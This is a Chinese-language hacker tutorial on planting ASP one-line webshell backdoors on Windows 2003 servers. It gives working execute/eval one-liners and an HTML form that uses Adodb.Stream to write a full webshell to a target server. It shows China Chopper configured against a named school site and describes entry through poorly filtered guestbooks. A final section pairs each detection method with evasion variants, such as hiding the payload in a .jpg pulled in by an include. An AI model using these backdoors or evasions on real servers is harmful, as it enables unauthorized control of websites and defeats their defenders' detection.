主题:Windows 2003 Server服务器留asp一句话脚本后门的研究(重理论原理)
作者:黑洞麒麟
版权:SNERT (www.snert.swust.edu.cn)
0x00 概述
一句话木马是基于B/S结构的。当知道了数据库的URL，就可以利用本地一张网页或者软件（如：中国菜刀)进行连接得到Webshell，这个网页或者软件就是客户端。
典型的asp一句话木马有<%execute request("a")%> <%eval request("a")%>。
0x01 简介
<%execute request("a")%>原理分析：
首先知道
execute()函数,是用来执行asp代码的.就是负责执行我们上传的大马,将马交由asp.dll解析.上面的代码<%execute request("a")%>可以这样来解释：
<%
if request("a")<>"" then execute request("a")
%>
备注：Execute方法的作用是执行一个来自于其他ASP文件内部的ASP程序。当其他ASP文件内的程序被请求执行完毕之后，控制器将返回最初发出请求的原始ASP文件。
如果a不为空的时候执行.执行什么呢?...
if a != 0
下面我们来看一下客户端:
<form action=http://192.168.0.28/shell.asp method=post>
<textarea name=l cols=120 rows=10 width=45>
set lP=server.CreateObject("Adodb.Stream") '创建Adodb.Stream组件..
lP.Open
lP.Type=2
lP.CharSet="gb2312"
lP.writetext request("p")
lP.SaveToFile server.mappath("dbbak.asp"),2
lP.Close
set lP=nothing
response.redirect "dbbak.asp"
</textarea>
<textarea name=p cols=120 rows=10 width=45>要提交的数据</textarea><BR><center><br>
<input type=submit value=提交>
Adodb.Stream负责上传读取数据到服务器:
组件："Adodb.Stream"
有下列方法：
Cancel 方法
使用方法如下
Object.Cancel
说明：取消执行挂起的异步 Execute 或 Open 方法的调用。
WriteText 方法
使用方法如下：
Object.Write(Data,[Options])
说明：将指定的文本数据装入对像中。
参数说明：Data 为指定的要写入的内容。
Options 写入的选项，可不指定，可选参数如下：
adWriteChar =0
adWriteLine =1
SaveToFile 方法
使用方法如下：
Object.SaveToFile(FileName,[Options])
说明：将对像的内容写到FileName指定的文件中
也就是我们保存木马的文件名dbbak.asp
参数说明：FileName指定的文件
Options 存取的选项，可不指定，可选参数如下：
adSaveCreateNotExist =1
adSaveCreateOverWrite =2
提交一句话木马后，a的值为空 等待一个写入的值 访问http://www.***.com/**.asp就是等待的过程 如何准备用execute()这个函数来执行...
创建一个Adodb.Stream，负责把我们的大马写入到服务器当中...
同时，这个组件定义的变量SaveToFile定义了我们大马的名字..dbbak.asp
提交到服务器后execute()函数检测到a的值不为空了，所以就执行了我们的大马！

<%eval request("a")%>原理分析：
Execute的不足：execute函数专门用来执行asp代码，这个就类似于Javascript里面的eval函数。所以execute就可以拿来做成一句话后门：execute request("a")。不过，当POST的参数a为空时execute函数会出错，所以你得加一句容错语句才是。
Eval函数：计算一个表达式的值并返回结果。
[result = ] Eval(expression)
参数
result
可选项。 是一个变量，用于接受返回的结果。如果未指定结果，应考虑使用 Execute 语句代替。
expression
必选项。可以是包含任何有效VBScript表达式的字符串。
同execute相比，eval有个好处就是当参数为空不会出错。
0x02 配置
想办法把一句话木马插入asp网页中，然后用客户端连接即可（现在一般都是用中国菜刀吧）
中国菜刀配置

其中http://zwc.tftc.edu.cn/manage/login.asp 就是一句话木马所在的asp文件。dd就是一句话木马的密码。

0x03 实战应用
有的后台可以直接插入一句话木马拿shell，有的网站因为留言本组件过滤不严格导致，并且是默认路径和默认文件名安装就可以直接在留言板里写入一句话木马。
中国菜刀连接上去后截图

0x04 资料参考
Google 百度

0X05 扩展
Asp一句话木马的查杀与免杀
查杀方式1：过滤<%,%>字符。查杀方式2：把eval(request列为特征码作为特征码 3：管理员检查文件中的execute和eval函数

查杀方式1免杀：一句话改写成<scriptlanguage=VBScript runat=server>execute request("cmd")</Script>。
查杀方式2免杀：一句话改写成E=request("id")；eval(E)。
例如：<%execute request("1")%>变形后：
<%E=request("1")
execute E%>
查杀方式3免杀：不管你怎么反编译，它最终总是要用其中的一个函数 来解释运行，所以还是被发现了。好么，我们用外部文件来调用。建一个a.jpg或者任何不被发现的文件后缀或文件名。写入 execute(request("#"))当然，你可以先变形后现放上去。然后在ASP文件中插入
<!--#include file="a.jpg" -->
其他免杀方式：<%eval request("x")%>分开写 <%Y=request("x")%> <%execute(Y)%>
插入一句话有时容易爆错可以写成<%if request("cmd")<>""then execute request("cmd")%>或者<%On Error Resume Next execute request("value")%> 。
<%25eval request("chopper")%25>
服务器安全工具推荐服务器安全工具v1.0 暗组出品
功能强大能够检测文件中的危险函数


[1]PRISM：http://www.url.com
[+]nemesis:一个封包程序或者其他也可以
[+]chopper:大名鼎鼎的中国菜刀

